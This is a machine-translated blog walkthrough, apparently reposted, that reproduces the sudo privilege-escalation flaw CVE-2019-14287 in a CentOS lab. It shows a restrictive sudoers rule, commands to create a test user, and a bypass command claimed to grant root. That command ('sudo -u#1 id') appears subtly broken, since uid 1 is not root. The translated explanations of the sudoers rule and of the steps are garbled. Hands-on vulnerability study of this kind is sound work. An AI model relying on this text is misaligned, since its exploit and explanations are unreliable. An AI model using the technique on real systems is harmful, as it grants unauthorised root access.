当前位置:网站首页>Cve-2019-14287 (sudo right raising)
Cve-2019-14287 (sudo right raising)
2022-06-23 04:52:00 【Ink mark vs. breeze】
Affected by Sudo edition
Version number < 1.8.28 Of Sudo All versions will be affected by this vulnerability .
Bug repair
Sudo v1.8.28 Version has fixed this vulnerability , Broad recommendations Linux As soon as possible, the user will manually sudo Update the package to the latest version .
Reappear CVE-2019-14287 Loophole
principle :Sudo The full name is "superuserdo”, It is Linux System management instruction , Allows users to switch environments without having to , Run applications or commands with the privileges of other users , Usually with root Run command as user , In order to reduce root User login and management time , At the same time, improve security , When in Linux When executing commands on the operating system , Only with permission or knowledge root password , Only ordinary users can use sudo Command to root Identity execution command .
Personal understanding :( To put it bluntly, it means , If you invade someone else's host , This vulnerability can be exploited , Upgrade permissions , No switching root, Because switching root You need to enter the password when you need to , With this vulnerability, you can skip this step , Get permission )
Then start practicing !
1. open contos7 liunx System
( How to install a virtual machine , No, it's too simple )

2. Deploy an environment that can implement the vulnerability
 3. View version
3. View version
command :sudo -V

4. Network information needs to be configured
command : vim /etc/sudoers

5. find root That's ok , stay root Add a command to the next line
command :test ALL=(ALL,!root) ALL
The first one here ALL On behalf of users can use our... Anywhere sudo( Simply speak , If every family has intelligent air conditioning , You can remotely operate your air conditioner at any place , That's why )
(ALL,!root) The meaning of this command is very simple , Except for root Other users cannot use sudo This command
the last one ALL Indicates that is allowed to execute

When the input is complete , Save and exit vim( If not here , Please study vim Use of commands )
6. Exploit loopholes
(1) So let's create one test user , And after creating the password, switch to test user
command ; newly build ;passwd test
Switch ;su test
useradd -m test
passwd test
(2) There's a problem

sudo -u#1 idTest The user does not have permission to use root Identity login
So how to solve it ?
Enter the command ;sudo -u#1 id( This is the embodiment of this loophole , In principle, we limit test Out-of-service root The order of , But through this loophole Successfully obtained root jurisdiction )
 In this way, the problem can be solved
In this way, the problem can be solved
边栏推荐
猜你喜欢

golang使用mongo-driver操作——增(基础)

openwrt目录结构
Abnova actn4 purified rabbit polyclonal antibody instructions

PCB----理论与现实的桥梁

Non return to zero code NRZ
![Fundamentals of 3D mathematics [16] formulas for uniformly accelerated linear motion](/img/51/5b05694bbd0f4fd01dd26cf55b22c7.png)
Fundamentals of 3D mathematics [16] formulas for uniformly accelerated linear motion

在PCB板边走高频高速信号线的注意事项–高频高速信号设计基本原则

【论文阅读】Semi-Supervised Learning with Ladder Networks

Abnova 荧光染料 510-M 链霉亲和素方案
Notes on writing questions in C language -- free falling ball
随机推荐
Abnova 荧光染料 510-M 链霉亲和素方案
WPF 基础控件之 TabControl样式
Abnova ABCB10(人)重组蛋白说明书
#17生成器的函数声明与调用
2022 simulated examination question bank and answers for safety management personnel of metal and nonmetal mines (open pit mines)
Abnova abcb10 (human) recombinant protein specification
使用Live Chat促进业务销售的惊人技巧
Pta:6-71 clock simulation
Please use the NLTK Downloader to obtain the resource
Dpr-34v/v two position relay
OGNL Object-Graph Navigation Language
Pta:7-31 journal charges
TS advanced infer
Pta:6-29 application of virtual base classes - people, teachers and students
zk 有一个节点报 It is probably not running且日志无明显报错
Chrome调试技巧
2 万字 + 20张图|细说 Redis 九种数据类型和应用场景
thinkphp6 无关联ID的连表查询(2张表)主要是select的应用
聊聊 C# 中的 Composite 模式
ApiPost接口测试的用法之------Post